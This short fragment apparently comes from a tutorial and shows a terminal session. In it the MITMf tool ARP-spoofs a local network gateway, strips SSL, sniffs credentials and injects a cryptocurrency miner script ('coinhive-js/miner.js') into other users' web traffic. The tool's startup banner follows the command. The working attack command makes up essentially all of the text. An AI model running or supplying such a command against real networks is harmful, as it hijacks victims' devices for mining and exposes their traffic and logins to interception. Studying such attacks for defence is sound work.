 `/ tokyoneon ~/Desktop/MITMf
> ./mitmf.py -i wlan0 --inject --js-file /tmp/coinhive-js/miner.js --arp --spoof --gateway 192.168.0.1
MITMf
[*] MITMf v0.9.8 - 'The Dark Side'
|
|_ Net-Creds v1.0 online
|_ Inject v0.4
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online